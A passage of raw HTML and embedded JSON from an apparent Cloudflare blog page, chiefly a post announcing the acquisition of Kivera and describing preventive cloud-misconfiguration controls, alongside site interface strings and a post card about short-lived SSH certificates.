Papers&quot;],&quot;footer.cloudflare_tv&quot;:[0,&quot;Cloudflare TV&quot;],&quot;footer.community_hub&quot;:[0,&quot;Community Hub&quot;],&quot;footer.compare_plans&quot;:[0,&quot;Compare plans&quot;],&quot;footer.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.email_address&quot;:[0,&quot;Email Address&quot;],&quot;page.error.not_found&quot;:[0,&quot;Page not found&quot;],&quot;footer.developer_docs&quot;:[0,&quot;Developer docs&quot;],&quot;footer.privacy_policy&quot;:[0,&quot;Privacy Policy&quot;],&quot;footer.request_a_demo&quot;:[0,&quot;Request a demo&quot;],&quot;page.continue_reading&quot;:[0,&quot;Continue reading&quot;],&quot;footer.analysts_report&quot;:[0,&quot;Analyst reports&quot;],&quot;footer.for_enterprises&quot;:[0,&quot;For enterprises&quot;],&quot;footer.getting_started&quot;:[0,&quot;Getting Started&quot;],&quot;footer.learning_center&quot;:[0,&quot;Learning Center&quot;],&quot;footer.project_galileo&quot;:[0,&quot;Project Galileo&quot;],&quot;pagination.newer_posts&quot;:[0,&quot;Newer Posts&quot;],&quot;pagination.older_posts&quot;:[0,&quot;Older Posts&quot;],&quot;posts.social_buttons.x&quot;:[0,&quot;Discuss on X&quot;],&quot;search.icon_aria_label&quot;:[0,&quot;Search&quot;],&quot;search.source_location&quot;:[0,&quot;Source/Location&quot;],&quot;footer.about_cloudflare&quot;:[0,&quot;About Cloudflare&quot;],&quot;footer.athenian_project&quot;:[0,&quot;Athenian Project&quot;],&quot;footer.become_a_partner&quot;:[0,&quot;Become a partner&quot;],&quot;footer.cloudflare_radar&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;footer.network_services&quot;:[0,&quot;Network services&quot;],&quot;footer.trust_and_safety&quot;:[0,&quot;Trust &amp; Safety&quot;],&quot;header.get_started_free&quot;:[0,&quot;Get Started Free&quot;],&quot;page.search.placeholder&quot;:[0,&quot;Search Cloudflare&quot;],&quot;footer.cloudflare_status&quot;:[0,&quot;Cloudflare Status&quot;],&quot;footer.cookie_preference&quot;:[0,&quot;Cookie Preferences&quot;],&quot;header.valid_email_error&quot;:[0,&quot;Must be valid email.&quot;],&quot;search.result_stat_empty&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt;&quot;],&quot;footer.connectivity_cloud&quot;:[0,&quot;Connectivity cloud&quot;],&quot;footer.developer_services&quot;:[0,&quot;Developer services&quot;],&quot;footer.investor_relations&quot;:[0,&quot;Investor relations&quot;],&quot;page.not_found.error_code&quot;:[0,&quot;Error Code: 404&quot;],&quot;search.autocomplete_title&quot;:[0,&quot;Insert a query. Press enter to send&quot;],&quot;footer.logos_and_press_kit&quot;:[0,&quot;Logos &amp; press kit&quot;],&quot;footer.application_services&quot;:[0,&quot;Application services&quot;],&quot;footer.get_a_recommendation&quot;:[0,&quot;Get a recommendation&quot;],&quot;posts.social_buttons.reddit&quot;:[0,&quot;Discuss on Reddit&quot;],&quot;footer.sse_and_sase_services&quot;:[0,&quot;SSE and SASE services&quot;],&quot;page.not_found.outdated_link&quot;:[0,&quot;You may have used an outdated link, or you may have typed the address incorrectly.&quot;],&quot;footer.report_security_issues&quot;:[0,&quot;Report Security Issues&quot;],&quot;page.error.error_message_page&quot;:[0,&quot;Sorry, we can&#39;t find the page you are looking for.&quot;],&quot;header.subscribe_notifications&quot;:[0,&quot;Subscribe to receive notifications of new posts:&quot;],&quot;footer.cloudflare_for_campaigns&quot;:[0,&quot;Cloudflare for Campaigns&quot;],&quot;header.subscription_confimation&quot;:[0,&quot;Subscription confirmed. Thank you for subscribing!&quot;],&quot;posts.social_buttons.hackernews&quot;:[0,&quot;Discuss on Hacker News&quot;],&quot;footer.diversity_equity_inclusion&quot;:[0,&quot;Diversity, equity &amp; inclusion&quot;],&quot;footer.critical_infrastructure_defense_project&quot;:[0,&quot;Critical Infrastructure Defense Project&quot;]}]}" ssr client="load" opts="{&quot;name&quot;:&quot;PostCard&quot;,&quot;value&quot;:true}" await-children><article class="w-100 featured-post  flex flex-row flex-wrap mb4 items-center bb b--gray8 bn-l  mt4 mt2-l mb4 ph3 bb b--gray8 bn-l"><div class="w-100"><a href="/intro-access-for-infrastructure-ssh/" class="fw5 no-underline gray1" data-testid="post-title"><h2 class="fw5 mt2">Fearless SSH: short-lived certificates bring Zero Trust to infrastructure</h2></a><p class="f3 fw5 gray5 my" data-testid="post-date">October 23, 2024  1:00 PM</p><div class=""><a href="/tag/zero-trust/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Zero Trust</a><a href="/tag/cloudflare-zero-trust/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Cloudflare Zero Trust</a><a href="/tag/acquisitions/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Acquisitions</a><a href="/tag/ssh/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">SSH</a><a href="/tag/cloudflare-access/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Cloudflare Access</a><a href="/tag/cloudflare-one/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Cloudflare One</a><a href="/tag/compliance/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Compliance</a></div><p class="f3 fw4 gray1 lh-copy " data-testid="post-content">Access for Infrastructure, BastionZero’s integration into Cloudflare One, will enable organizations to apply Zero Trust controls to their servers, databases, Kubernetes clusters, and more. Today we’re announcing short-lived SSH access as the first available feature of this integration.
<!-- -->...</p><ul class="author-lists flex pl0"><li class="list flex items-center pr2 mb3"><a href="/author/goldbe/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6cKoimXGrudpdJuCAzYWGI/d84cd85760c1a34559532fc16f5f8d66/goldbe.png" alt="Sharon Goldberg" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/goldbe/" class="fw4 f3 no-underline black">Sharon Goldberg</a></div></li><li class="list flex items-center pr2 mb3"><a href="/author/ann-ming-samborski/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4K0P5wAoqGbOXiq1av6lQG/79f00a158601cad50455f23a261c6c7f/headshot-small.png" alt="Ann Ming Samborski" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/ann-ming-samborski/" class="fw4 f3 no-underline black">Ann Ming Samborski</a></div></li><li class="list flex items-center pr2 mb3"><a href="/author/sebby-lipman/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1afMCOihEipPVGN5d4PuMQ/186f55217afeab10639f80c621d7e14e/WIN_20240610_13_33_05_Pro.jpg" alt="Sebby Lipman" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/sebby-lipman/" class="fw4 f3 no-underline black">Sebby Lipman</a></div></li></ul></div></article><!--astro:end--></astro-island><astro-island uid="ZzcOEB" prefix="r8" component-url="/_astro/PostCard.WnhfSr6l.js" component-export="PostCard" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;currentPage&quot;:[0,2],&quot;isExtendedDateFormat&quot;:[0,true],&quot;isFeaturedImageFirstPost&quot;:[0,false],&quot;post&quot;:[0,{&quot;id&quot;:[0,&quot;6e7vmGCa8tZRTNJWqYs1di&quot;],&quot;title&quot;:[0,&quot;Cloudflare acquires Kivera to add simple, preventive cloud security to Cloudflare One &quot;],&quot;slug&quot;:[0,&quot;cloudflare-acquires-kivera&quot;],&quot;excerpt&quot;:[0,&quot;The acquisition of Kivera broadens the scope of Cloudflare’s SASE platform beyond just apps, incorporating increased cloud security through proactive configuration management of cloud services. &quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;We’re excited to announce that &lt;a href=\&quot;https://www.kivera.io/\&quot;&gt;&lt;u&gt;Kivera&lt;/u&gt;&lt;/a&gt;, a cloud security, data protection, and compliance company, has joined Cloudflare. This acquisition extends our SASE portfolio to incorporate inline cloud app controls, empowering &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/\&quot;&gt;&lt;u&gt;Cloudflare One&lt;/u&gt;&lt;/a&gt; customers with preventative security controls for all their cloud services.&lt;/p&gt;&lt;p&gt;In today’s digital landscape, cloud services and SaaS (software as a service) apps have become indispensable for the daily operation of organizations. At the same time, the amount of data flowing between organizations and their cloud providers has ballooned, increasing the chances of data leakage, compliance issues, and worse, opportunities for attackers. Additionally, many companies — especially at enterprise scale — are working directly with multiple cloud providers for flexibility based on the strengths, resiliency against outages or errors, and cost efficiencies of different clouds. &lt;/p&gt;&lt;p&gt;Security teams that rely on &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-cspm/\&quot;&gt;&lt;u&gt;Cloud Security Posture Management (CSPM)&lt;/u&gt;&lt;/a&gt; or similar tools for monitoring cloud configurations and permissions and Infrastructure as code (IaC) scanning are falling short due to detecting issues only after misconfigurations occur with an overwhelming volume of alerts. The combination of Kivera and Cloudflare One puts preventive controls directly into the deployment process, or ‘inline’, blocking errors before they happen. This offers a proactive approach essential to protecting cloud infrastructure from evolving cyber threats, &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-dspm/\&quot;&gt;maintaining data security&lt;/a&gt;, and accelerating compliance. &lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;an-early-warning-system-for-cloud-security-risks\&quot;&gt;An early warning system for cloud security risks &lt;/h2&gt;\n      &lt;a href=\&quot;#an-early-warning-system-for-cloud-security-risks\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;In a significant leap forward in cloud security, the combination of Kivera’s technology and Cloudflare One adds preventive, inline controls to enforce secure configurations for cloud resources. By inspecting cloud API traffic, these new capabilities equip organizations with enhanced visibility and granular controls, allowing for a proactive approach in mitigating risks, managing cloud security posture, and embracing a streamlined DevOps process when deploying cloud infrastructure.&lt;/p&gt;&lt;p&gt;Kivera will add the following capabilities to Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;&lt;u&gt;SASE&lt;/u&gt;&lt;/a&gt; platform:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;One-click security:&lt;/b&gt; Customers benefit from immediate prevention of the most common cloud breaches caused by misconfigurations, such as accidentally allowing public access or policy inconsistencies.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Enforced cloud tenant control:&lt;/b&gt; Companies can easily draw boundaries around their cloud resources and tenants to ensure that sensitive data stays within their organization. &lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Prevent data exfiltration:&lt;/b&gt; Easily set rules to prevent data being sent to unauthorized locations.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Reduce ‘shadow’ cloud infrastructure:&lt;/b&gt; Ensure that every interaction between a customer and their cloud provider is in line with preset standards. &lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Streamline cloud security compliance:&lt;/b&gt; Customers can automatically assess and enforce compliance against the most common regulatory frameworks.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Flexible DevOps model:&lt;/b&gt; Enforce bespoke controls independent of public cloud setup and deployment tools, minimizing the layers of lock-in between an organization and a cloud provider.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Complementing other cloud security tools:&lt;/b&gt; Create a first line of defense for cloud deployment errors, reducing the volume of alerts for customers also using CSPM tools or &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/cnapp/\&quot;&gt;Cloud Native Application Protection Platforms (CNAPPs)&lt;/a&gt;. &lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7nALx5Qv8FBYxn1R6RkUvX/1b3dddb60d9d85142a9fda82d2eee381/BLOG-2592_2.png\&quot; alt=\&quot;BLOG-2592 2\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1155\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;&lt;sub&gt;&lt;i&gt;An intelligent proxy that uses a policy-based approach to \nenforce secure configuration of cloud resources.&lt;/i&gt;&lt;/sub&gt;&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;better-together-with-cloudflare-one\&quot;&gt;Better together with Cloudflare One&lt;/h2&gt;\n      &lt;a href=\&quot;#better-together-with-cloudflare-one\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;As a SASE platform, Cloudflare One ensures safe access and provides data controls for cloud and SaaS apps. This integration broadens the scope of Cloudflare’s SASE platform beyond user-facing applications to incorporate increased cloud security through proactive configuration management of infrastructure services, beyond what CSPM and &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-casb/\&quot;&gt;&lt;u&gt;CASB&lt;/u&gt;&lt;/a&gt; solutions provide. With the addition of Kivera to Cloudflare One, customers now have a unified platform for all their inline protections, including cloud control, access management, and threat and data protection. All of these features are available with single-pass inspection, which is &lt;a href=\&quot;https://blog.cloudflare.com/network-performance-update-cio-edition/?_ga=2.241337794.1947644748.1710771073-1224524116.1709647459\&quot;&gt;&lt;u&gt;50% faster&lt;/u&gt;&lt;/a&gt; than &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-secure-web-gateway/\&quot;&gt;&lt;u&gt;Secure Web Gateway (SWG)&lt;/u&gt;&lt;/a&gt; alternatives.  &lt;/p&gt;&lt;p&gt;With the earlier &lt;a href=\&quot;https://blog.cloudflare.com/cloudflare-acquires-bastionzero/\&quot;&gt;&lt;u&gt;acquisition of BastionZero&lt;/u&gt;&lt;/a&gt;, a Zero Trust infrastructure access company, Cloudflare One expanded the scope of its VPN replacement solution to cover infrastructure resources as easily as it does apps and networks. Together Kivera and BastionZero enable centralized security management across hybrid IT environments, and provide a modern DevOps-friendly way to help enterprises connect and protect their hybrid infrastructure with Zero Trust best practices.&lt;/p&gt;&lt;p&gt;Beyond its SASE capabilities, Cloudflare One is integral to &lt;a href=\&quot;https://www.cloudflare.com/connectivity-cloud/\&quot;&gt;&lt;u&gt;Cloudflare’s connectivity cloud&lt;/u&gt;&lt;/a&gt;, enabling organizations to consolidate IT security tools on a single platform. This simplifies secure access to resources, from developer privileged access to technical infrastructure and expanding cloud services. As &lt;a href=\&quot;https://www.cloudflare.com/lp/forrester-wave-sse-2024/\&quot;&gt;&lt;u&gt;Forrester echoes&lt;/u&gt;&lt;/a&gt;, “Cloudflare is a good choice for enterprise prospects seeking a high-performance, low-maintenance, DevOps-oriented solution.”&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;the-growing-threat-of-cloud-misconfigurations\&quot;&gt;The growing threat of cloud misconfigurations&lt;/h2&gt;\n      &lt;a href=\&quot;#the-growing-threat-of-cloud-misconfigurations\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The cloud has become a prime target for cyberattacks. According to the &lt;a href=\&quot;https://www.crowdstrike.com/resources/reports/crowdstrike-2023-cloud-risk-report-executive-summary/\&quot;&gt;&lt;u&gt;2023 Cloud Risk Report&lt;/u&gt;&lt;/a&gt;, CrowdStrike observed a 95% increase in cloud exploitation from 2021 to 2022, with a staggering 288% jump in cases involving threat actors directly targeting the cloud.&lt;/p&gt;&lt;p&gt;Misconfigurations in cloud infrastructure settings, such as improperly set security parameters and default access controls, provide adversaries with an easy path to infiltrate the cloud. According to the &lt;a href=\&quot;https://cpl.thalesgroup.com/sites/default/files/content/cloud-security/2024/2024-thales-cloud-security-study-global-edition.pdf\&quot;&gt;&lt;u&gt;2023 Thales Global Cloud Security Study&lt;/u&gt;&lt;/a&gt;, which surveyed nearly 3,000 IT and security professionals from 18 countries, 44% of respondents reported experiencing a data breach, with misconfigurations and human error identified as the leading cause, accounting for 31% of the incidents.&lt;/p&gt;&lt;p&gt;Further, according to Gartner&lt;sup&gt;Ⓡ&lt;/sup&gt;, “Through 2027, 99% of records compromised in cloud environments will be the result of user misconfigurations and account compromise, not the result of an issue with the cloud provider.”&lt;sup&gt;1&lt;/sup&gt;&lt;/p&gt;&lt;p&gt;Several factors contribute to the rise of cloud misconfigurations:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Rapid adoption of cloud services:&lt;/b&gt; Leaders are often driven by the scalability, cost-efficiency, and ability to support remote work and real-time collaboration that cloud services offer. These factors enable rapid adoption of cloud services which can lead to unintentional misconfigurations as IT teams struggle to keep up with the pace and complexity of these services. &lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Complexity of cloud environments:&lt;/b&gt; Cloud infrastructure can be highly complex with multiple services and configurations to manage. For example, &lt;a href=\&quot;https://public.docs.kivera.io/docs/access-analyzer\&quot;&gt;&lt;u&gt;AWS alone offers&lt;/u&gt;&lt;/a&gt; 373 services with 15,617 actions and 140,000+ parameters, making it challenging for IT teams to manage settings accurately. &lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Decentralized management:&lt;/b&gt; In large organizations, cloud infrastructure resources are often managed by multiple teams or departments. Without centralized oversight, inconsistent security policies and configurations can arise, increasing the risk of misconfigurations.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Continuous Integration and Continuous Deployment (CI/CD):&lt;/b&gt; CI/CD pipelines promote the ability to rapidly deploy, change and frequently update infrastructure. With this velocity comes the increased risk of misconfigurations when changes are not properly managed and reviewed.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Insufficient training and awareness:&lt;/b&gt; Employees may lack the cross-functional skills needed for cloud security, such as understanding networks, identity, and service configurations. This knowledge gap can lead to mistakes and increases the risk of misconfigurations that compromise security.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;common-exploitation-methods\&quot;&gt;Common exploitation methods &lt;/h3&gt;\n      &lt;a href=\&quot;#common-exploitation-methods\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Threat actors exploit cloud services through various means, including targeting misconfigurations, abusing privileges, and bypassing encryption. Misconfigurations such as exposed storage buckets or improperly secured APIs offer attackers easy access to sensitive data and resources. Privilege abuse occurs when attackers gain unauthorized access through compromised credentials or poorly managed identity and access management (IAM) policies, allowing them to escalate their access and move laterally within the cloud environment. Additionally, unencrypted data enables attackers to intercept and decrypt data in transit or at rest, further compromising the integrity and confidentiality of sensitive information.&lt;/p&gt;&lt;p&gt;Here are some other vulnerabilities that organizations should address: &lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Unrestricted access to cloud tenants:&lt;/b&gt; Allowing unrestricted access exposes cloud platforms to &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-data-exfiltration/\&quot;&gt;data exfiltration&lt;/a&gt; by malicious actors. Limiting access to approved tenants with specific IP addresses and service destinations helps prevent unauthorized access.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Exposed access keys:&lt;/b&gt; Exposed access keys can be exploited by unauthorized parties to steal or delete data. Requiring encryption for the access keys and restricting their usage can mitigate this risk.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Excessive account permissions:&lt;/b&gt; Granting excessive privileges to cloud accounts increases the potential impact of security breaches. Limiting permissions to necessary operations helps prevent lateral movement and privilege escalation by threat actors.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Inadequate network segmentation:&lt;/b&gt; Poorly managed network security groups and insufficient segmentation practices can allow attackers to move freely within cloud environments. Drawing boundaries around your cloud resources and tenants ensures that data stays within your organization.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Improper public access configuration:&lt;/b&gt; Incorrectly exposing critical services or storage resources to the internet increases the likelihood of unauthorized access and data compromise. Preventing public access drastically reduces risk.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Shadow cloud infrastructure:&lt;/b&gt; Abandoned or neglected cloud instances are often left vulnerable to exploitation, providing attackers with opportunities to access sensitive data left behind. Preventing untagged or unapproved cloud resources to be created can reduce the risk of exposure.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;limitations-of-existing-tools\&quot;&gt;Limitations of existing tools &lt;/h2&gt;\n      &lt;a href=\&quot;#limitations-of-existing-tools\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Many organizations turn to CSPM tools to give them more visibility into cloud misconfigurations. These tools often alert teams after an issue occurs, putting security teams in a reactive mode. Remediation efforts require collaboration between security teams and developers to implement changes, which can be time-consuming and resource-intensive. This approach not only delays issue resolution but also exposes companies to compliance and legal risks, while failing to train employees on secure cloud practices. &lt;a href=\&quot;https://www.ibm.com/reports/data-breach-action-guide\&quot;&gt;&lt;u&gt;On average&lt;/u&gt;&lt;/a&gt;, it takes 207 days to identify these breaches and an additional 70 days to contain them. &lt;/p&gt;&lt;p&gt;Addressing the growing threat of cloud misconfigurations requires proactive security measures and continuous monitoring. Organizations must adopt proactive security solutions that not only detect and alert but also prevent misconfigurations from occuring in the first place and enforce best practices. Creating a first line of defense for cloud deployment errors reduces the volume of alerts for customers, especially those also using CSPM tools or CNAPPs. &lt;/p&gt;&lt;p&gt;By implementing these proactive strategies, organizations can safeguard their cloud environments against the evolving landscape of cyber threats, ensuring robust security and compliance while minimizing risks and operational disruptions.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;whats-next-for-kivera\&quot;&gt;What’s next for Kivera&lt;/h2&gt;\n      &lt;a href=\&quot;#whats-next-for-kivera\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 